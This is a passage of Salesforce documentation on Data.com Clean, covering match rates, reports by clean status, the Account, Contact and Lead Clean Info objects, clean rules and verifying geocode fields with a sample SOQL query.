- 2. On the report, find any Salesforce records with a clean status of Different. Open several records and click **Clean** to look at the differences.
- **3.** Repeat the comparison process with records that have a clean status of Not Found.

#### SEE ALSO:

<span id="page-1681-0"></span>[How Are Salesforce and Data.com Records Matched?](#page-1176-0) [Data.com Clean Statuses](#page-1167-0)

# View Your Data.com Clean Record Match Rates (Data.com Clean Only)

Data.com Clean metrics and analytics tell you how your organization's accounts, contacts, and leads have been matched and updated with Data.com data, so it's important to check your match and update rates on a regular basis.

- **1.** From Setup, enter *Metrics* in the Quick Find box, then select **Metrics & Analytics** under the Clean section.
- 2. To find out when the last calculation occurred, check the Last Calculated field above the table.
	- $\triangleright$  Note: The data in the tables is calculated daily, but we store the time and calculate the date based on GMT, so depending on time adjustments, the date shown may be different from the date when the calculations occurred. Also, because this data is calculated once per day, it may differ slightly from the data in Data.com dashboards and reports.
- **3.** View match and update information in the Match and Update Rates section. The data represents records that have been matched and updated since your organization implemented Data.com. Here are the definitions for the table columns.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To implement Data.com Clean:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view Data.com Clean match rates:

**•** "Customize Application"



SEE ALSO:

[Viewing Your Data.com Social Key Update Rates](#page-1707-0) [How Are Salesforce and Data.com Records Matched?](#page-1176-0) [Guidelines for Selecting an Account Matching Service](#page-1177-0)

# <span id="page-1683-0"></span>Report on Salesforce Records with a Specific Clean Status

Create a custom report to show Salesforce account, contact, or lead records that have a specific clean status (such as Different).

Choose fields to display from the Account, Contact, or Lead objects. Using data from companion Clean Info objects, show Salesforce and Data.com record values side by side. Report results can help you identify consistent reasons records might have a specific clean status. Use what you learn to manage how records are cleaned in your organization.

For example, you can create a report to show all records whose clean status is Different side by side with their matched Data.com records. If you identify patterns in your data that cause this status, you might create triggers or API customizations to adjust your data and have more records with In Sync status..

Let's create a Contacts by Clean Status report.

- **1.** Before you can create the Contacts by Clean Status report, make sure your organization has a custom report type that links the Contact object to the Contact Clean Info object and makes fields from both objects available to report on.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** Select *Contacts by Clean Status* as the report type.
- **4.** Click **Create**.
- **5.** From the parent object, Contacts, select the fields you want to report on. For example, you might choose:
	- **•** Contact ID
	- **•** Clean Status
	- **•** Full Name
	- **•** Mailing Address
	- **•** Phone
	- **•** Email
- **6.** From the related object, Contact Clean Info, select fields that correspond to the Contact object fields. For contact clean info, you might choose:
	- **•** Contact Clean Info ID
	- **•** First Name
	- **•** Last Name
	- **•** Address
	- **•** Phone
	- **•** Email
	- **•** Last Match Date
- **7.** Add a field filter to the report: For the field, select *Clean Status*. For the operator, select *equals*, and for the value, select *Different*.
- **8.** Define the remaining fields.
- **9.** Save the report and run it.

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

10. Examine the report to see if you can identify patterns in your data that cause certain records to have a clean status of Different.

#### SEE ALSO:

[Create a Custom Report Type for Account, Contact, or Lead Clean Info](#page-1686-0) [What's the Account Clean Info Object?](#page-1684-0) [What's the Contact Clean Info Object?](#page-1685-0) [What's the Lead Clean Info Object?](#page-1685-1)

# <span id="page-1684-0"></span>Leverage Account, Contact, and Lead Clean Information

# What's the Account Clean Info Object?

Account Clean Info is a background object that stores the metadata used to determine an account record's clean status.

Account Clean Info provides a snapshot of the data in your Salesforce account record and its matched Data.com record at the time the Salesforce record was cleaned.

Account Clean Info includes a number of bit vector fields, whose component fields each correspond to individual object fields and provide related data or status information about those fields. For example, the bit vector field IsDifferent has an IsDifferentState field. If the IsDifferentState field's value is False, that means the State field value is the same on the Salesforce account record and its matched Data.com record.

These are the bit vector fields.

- **•** CleanedBy indicates who (a user) or what (a Clean job) cleaned the account record.
- **•** IsDifferent indicates whether or not a field on the account record has a value that differs from the corresponding field on the matched Data.com record.
- **•** IsFlaggedWrong indicates whether or not a field on the account record has a value that is flagged as wrong to Data.com.
- **•** IsReviewed indicates whether or not a field on the account record is in a Reviewed state, which means that the value was reviewed but not accepted.

Administrators can modify a limited set of Account Clean Info fields from the Account Clean Info page.

Developers can create triggers that read the Account Clean Info fields to help automate the cleaning or related processing of account records. For example, you might create a trigger that reads the Clean Status field on the Account object. If an account record's Clean Status field value is Different but the record has no Billing Street value, the trigger could update the record's status to Not Compared.

#### SEE ALSO:

[SOAP API Developer's Guide](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_accountcleaninfo.htm)

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1685-0"></span>What's the Contact Clean Info Object?

Contact Clean Info is a background object that stores the metadata used to determine a contact record's clean status.

Contact Clean Info provides a snapshot of the data in your Salesforce contact record and its matched Data.com record at the time the Salesforce record was cleaned.

Contact Clean Info includes a number of bit vector fields, whose component fields each correspond to individual object fields and provide related data or status information about those fields. For example, the bit vector field IsDifferent has an IsDifferentEmail field. If the IsDifferentEmail field's value is False, that means the Email field value is the same on the Salesforce contact record and its matched Data.com record.

These are the bit vector fields.

- **•** CleanedBy indicates who (a user) or what (a Clean job) cleaned the contact record.
- **•** IsDifferent indicates whether or not a field on the contact record has a value that differs from the corresponding field on the matched Data.com record.
- **•** IsFlaggedWrong indicates whether or not a field on the contact record has a value that is flagged as wrong to Data.com.
- **•** IsReviewed indicates whether or not a field on the contact record is in a Reviewed state, which means that the value was reviewed but not accepted.

Developers can create triggers that read the Contact Clean Info fields to help automate the cleaning or related processing of contact records.

### <span id="page-1685-1"></span>SEE ALSO:

[SOAP API Developer's Guide](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_contactcleaninfo.htm)

# What's the Lead Clean Info Object?

Contact Clean Info is a background object that stores the metadata used to determine a lead record's clean status.

Lead Clean Info provides a snapshot of the data in your Salesforce lead record and its matched Data.com record at the time the Salesforce record was cleaned.

Lead Clean Info includes a number of bit vector fields, whose component fields each correspond to individual object fields and provide related data or status information about those fields. For example, the bit vector field IsDifferent has an IsDifferentTitle field. If the IsDifferentTitle field's value is False, that means the Title field value is the same on the Salesforce lead record and its matched Data.com record.

These are the bit vector fields.

- **•** CleanedBy indicates who (a user) or what (a Clean job) cleaned the lead record.
- **•** IsDifferent indicates whether or not a field on the lead record has a value that differs from the corresponding field on the matched Data.com record.
- **•** IsFlaggedWrong indicates whether or not a field on the lead record has a value that is flagged as wrong to Data.com.
- **•** IsReviewed indicates whether or not a field on the lead record is in a Reviewed state, which means that the value was reviewed but not accepted..

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Developers can create triggers that read the Lead Clean Info fields to help automate the cleaning or related processing of lead records.

#### SEE ALSO:

[SOAP API Developer's Guide](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_leadcleaninfo.htm)

# <span id="page-1686-0"></span>Create a Custom Report Type for Account, Contact, or Lead Clean Info

Create custom report types to report on clean information for accounts, contacts, and leads. Clean Info custom report types can help you easily see clean information for multiple records in one report. Use that information to identify patterns and trends in your data and to manage or modify how your records are cleaned.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** Click **New Custom Report Type**.
- **3.** For Primary Object, select *Accounts*, *Contacts*, or *Leads*—whatever object you want to report on—and define the other required fields.
- **4.** For Category, select either *Accounts & Contacts* or *Leads*, as appropriate.
- **5.** Click **Next**.
- **6.** Relate the companion Clean Info object (Account Clean Info, Contact Clean Info, or Lead Clean Info) to the primary object you selected. Accept the default for A to B Relationship.
- **7.** Select a deployment status.
- **8.** Click **Save**.

Now you can create custom reports based on your new custom report types.

SEE ALSO:

<span id="page-1686-1"></span>[Create a Custom Report Type](#page-394-0) [Report on Salesforce Records with a Specific Clean Status](#page-1683-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

# Automatically Add Critical Information to Your Sales and Marketing Reps' Records

Help your sales and marketing teams maintain great relationships with customers and pursue the most promising opportunities by automatically adding the latest information to Salesforce accounts, contacts, and leads using Data.com clean rules.

#### IN THIS SECTION:

#### [How Is Information Automatically Added to Records?](#page-1687-0)

It's not magic but it's pretty close. Just set up and activate the Data.com clean rules. Then, information—from latitude and longitude for account addresses to company information for leads—is added to existing Salesforce records. And, new and updated records get this information when they're saved. If you want to do any testing before you add information to all your records, there's even a quick way to manually add information to an individual record.

#### [Considerations for Adding Information to Records](#page-1688-0)

Review these considerations before using Data.com clean rules to add information to your Salesforce records.

#### [Automatically Add Geocode Information for Your Addresses \(Beta\)](#page-1690-0)

Help your sales and marketing reps find nearby accounts and contacts, assign territories and campaigns, segment markets, target specific areas, and analyze demographics. All of this is a cinch with geocode information. Using Data.com geocode clean rules, you can add geocode information to all your existing Salesforce accounts, contacts, and leads; and new and updated records automatically get geocode information when they're saved.

#### [Automatically Add Critical Company Information to Your Leads \(Pilot\)](#page-1695-0)

Make it easier for your sales and marketing reps to pursue the most promising leads and immediately assign them to the right territories and campaigns. Using a Data.com clean rule, you can add valuable company information like D-U-N-S number and number of employees to all your existing Salesforce leads; and, new and updated leads automatically get company information when they're saved.

#### [Standard Data.com Clean Rules](#page-1697-0)

<span id="page-1687-0"></span>Learn key details about the standard clean rules, which help you automatically add information to your Salesforce records. Find a description of how each clean rule works and the fields it updates.

# How Is Information Automatically Added to Records?

It's not magic but it's pretty close. Just set up and activate the Data.com clean rules. Then, information—from latitude and longitude for account addresses to company information for leads—is added to existing Salesforce records. And, new and updated records get this information when they're saved. If you want to do any testing before you add information to all your records, there's even a quick way to manually add information to an individual record.

With clean rules, you can make it easier for your sales and marketing teams to get the most up-to-date data in real time, so they can maintain relationships with key customers, pursue the most promising opportunities, and immediately assign leads to the right territories and campaigns!

So how do these mysterious clean rules work?

It's simple! Clean rules control how your Salesforce records are cleaned with Data.com.

When you clean a record, you compare it to a matching record from a data service. Then, you update your record using values from the matching record. It sounds easy, but how do you determine the fields to update and the data service to use? And how do you make sure that triggers aren't activated and workflow rules don't run during cleaning? That's where clean rules come in.

A clean rule is used every time a record is cleaned to specify things like:

- **•** The data service for cleaning, which includes source that your records are compared to and the processes that figures out if your records match records from the data source
- **•** The object that's cleaned
- **•** The fields used to match your records with records from the data service
- **•** The fields that are updated when a match is found
- **•** How fields are updated when records are cleaned (for example, values on Salesforce fields are overwritten with data from the data service)
- **•** If triggers and workflow rules run when records are cleaned

After you activate a rule, it immediately goes to work. New and updated records are automatically cleaned when they're saved. In addition, you can manually clean individual records at any time, and you can set up the rule to clean all your existing records.

Example: You have an app that assigns leads to territories based on the latitude and longitude of lead addresses. There's just one problem: Your lead addresses in Salesforce don't have updated values for latitude and longitude. No need to worry! Just set

# EDITIONS

Available in: Salesforce **Classic** 

Geocode clean rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Other clean rules available with a Data.com Premium Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

up and activate the Lead Geo Clean Rule for Address. Then, geocode information is added to all your existing leads, and new and updated leads automatically get geocode information when they're saved. Here's a summary for this rule.



#### <span id="page-1688-0"></span>SEE ALSO:

[Automatically Add Critical Information to Your Sales and Marketing Reps' Records](#page-1686-1) [Standard Data.com Clean Rules](#page-1697-0)

# Considerations for Adding Information to Records

Review these considerations before using Data.com clean rules to add information to your Salesforce records.

#### IN THIS SECTION:

#### [Considerations for Adding Geocode Information to Records](#page-1689-0)

Review these considerations before automatically adding geocode information to Salesforce accounts, contacts, and leads using Data.com geocode clean rules.

#### [Considerations for Adding Company Information to Leads](#page-1689-1)

Review these considerations before automatically adding company information to Salesforce leads using Data.com clean rules.

#### SEE ALSO:

[How Is Information Automatically Added to Records?](#page-1687-0) [Automatically Add Critical Information to Your Sales and Marketing Reps' Records](#page-1686-1)

# <span id="page-1689-0"></span>Considerations for Adding Geocode Information to Records

Review these considerations before automatically adding geocode information to Salesforce accounts, contacts, and leads using Data.com geocode clean rules.

- Note: This feature is available through a closed beta program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the beta period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).
- **•** When adding geocode information to records with Data.com geocode clean rules, existing values are overwritten.
- **•** Geocode information is not visible on records. However, it can be viewed using the Salesforce API.

#### <span id="page-1689-1"></span>SEE ALSO:

[Automatically Add Geocode Information for Your Addresses \(Beta\)](#page-1690-0)

### Considerations for Adding Company Information to Leads

Review these considerations before automatically adding company information to Salesforce leads using Data.com clean rules.

- Note: This feature is available through a closed pilot program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the pilot period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).
- **•** Company information is only added to blank fields; existing values are not overwritten.
- **•** Only company information for the global headquarters location is added to leads.
- **•** When adding company information to leads using clean rules, it does not affect any existing Data.com Clean jobs you run.

#### SEE ALSO:

[Automatically Add Critical Company Information to Your Leads \(Pilot\)](#page-1695-0)

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Premium Clean license in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1690-0"></span>Automatically Add Geocode Information for Your Addresses (Beta)

Help your sales and marketing reps find nearby accounts and contacts, assign territories and campaigns, segment markets, target specific areas, and analyze demographics. All of this is a cinch with geocode information. Using Data.com geocode clean rules, you can add geocode information to all your existing Salesforce accounts, contacts, and leads; and new and updated records automatically get geocode information when they're saved.

Note: This feature is available through a closed beta program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the beta period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

- Important: Geocode information is added to records using Data.com technology. However, a Data.com license is not required to use this feature.
- **1.** From Setup, enter *Clean Rules* in the Quick Find box, then select **Clean Rules**.
- **2.** Edit a geocode rule. There are four [geocode clean rules](#page-1697-0) available.
- **3.** To add geocode information to all existing records, select Clean all records when this rule is activated or saved.



- **4.** Customize your clean rule settings.
- **5.** Save the rule.
- **6.** Activate the rule.

Geocode information is automatically added to new records when they're saved. If you chose to clean all records, geocode information is also added to all existing records.

- **7.** [Verify that geocode information was added to records.](#page-1692-0)
- **8.** Repeat this process for the other geocode clean rules.

# EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

To add geocode information to records:

**•** "Customize Application"

**9.** If you need to test whether geocode clean rules are working, you can manually add geocode information to an individual record. To do so, add the Clean This Record with Data.com related list to the page layout for accounts, contacts, and leads.



To manually add geocode information to an individual record, click **Clean** for the geocode rule on the Clean This Record section on the record.

#### IN THIS SECTION:

#### [Verify That Geocode Information Was Added to Records](#page-1692-0)

Since geocode information is not visible on a record, you need to complete a few steps to verify that geocode information was added to Salesforce records with a Data.com geocode clean rule.

#### [Geocode Information Fields](#page-1693-0)

Geocode information identifies a location using a latitude, a longitude, and an accuracy rating. Geocode information fields are available for standard addresses on accounts, contacts, and leads in Salesforce. Geocode information fields are not visible on records, but they can be viewed using the Salesforce API.

#### [Guidelines for Adding Geocode Information to Records](#page-1694-0)

Follow some important guidelines when automatically adding geocode information to Salesforce records with Data.com.

#### SEE ALSO:

[Considerations for Adding Geocode Information to Records](#page-1689-0) [Manually Add Geocode Information for an Individual Address](#page-1186-0) [Verify That Geocode Information Was Added to Records](#page-1692-0) [Geocode Information Fields](#page-1693-0)
#### Verify That Geocode Information Was Added to Records

Since geocode information is not visible on a record, you need to complete a few steps to verify that geocode information was added to Salesforce records with a Data.com geocode clean rule.

Note: This feature is available through a closed beta program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the beta period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

- **1.** Review the geocode rule clean status.
	- **a.** Open a record.
	- **b.** Review the geocode rule clean status, which is listed in the Clean This Record section.

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To use the Salesforce API:

**•** "API Enabled"



If the geocode rule's clean status is set to In Sync, the record has up-to-date geocode information from the data service.

- **2.** Make sure that there are values in the geocode fields using the Salesforce API.
	- **a.** Get the value of the Id field for a record.
	- **b.** Using the Id, query the address fields and geocode fields. (Alternatively, you can query all records or the first *X* number of records for an object.)

#### **Example: Salesforce Object Query Language (SOQL) Query for Contacts**

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude, MailingGeocodeAccuracy
FROM Contact
WHERE Id IN ('003D000000QRoqW', '003R0000001ySoG', '003D000000QRoqU');
```
**c.** Verify that there are values for the geocode information fields.

#### SEE ALSO:

[Automatically Add Geocode Information for Your Addresses \(Beta\)](#page-1690-0) [Geocode Information Fields](#page-1693-0)

## <span id="page-1693-0"></span>Geocode Information Fields

Geocode information identifies a location using a latitude, a longitude, and an accuracy rating. Geocode information fields are available for standard addresses on accounts, contacts, and leads in Salesforce. Geocode information fields are not visible on records, but they can be viewed using the Salesforce API.

